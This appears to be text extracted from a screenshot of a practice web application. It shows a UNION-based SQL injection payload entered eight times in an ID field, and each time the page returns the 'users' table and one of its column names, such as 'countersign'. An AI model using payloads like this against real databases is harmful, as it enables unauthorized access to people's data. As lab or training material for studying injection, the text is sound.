 42
HOME SURVEY MEMBERS
ID: 1 or 1=1 UNION select table_name, column_name FROM information_schema.columns
First name: users
Surname : user_id
ID: 1 or 1=1 UNION select table_name, column_name FROM information_schema.columns
First name: users
Surname : first_name
ID: 1 or 1=1 UNION select table_name, column_name FROM information_schema.columns
First name: users
Surname : last_name
ID: 1 or 1=1 UNION select table_name, column_name FROM information_schema.columns
First name: users
Surname : town
ID: 1 or 1=1 UNION select table_name, column_name FROM information_schema.columns
First name: users
Surname : country
ID: 1 or 1=1 UNION select table_name, column_name FROM information_schema.columns
First name: users
Surname : planet
ID: 1 or 1=1 UNION select table_name, column_name FROM information_schema.columns
First name: users
Surname : Commentaire
ID: 1 or 1=1 UNION select table_name, column_name FROM information_schema.columns
First name: users
Surname : countersign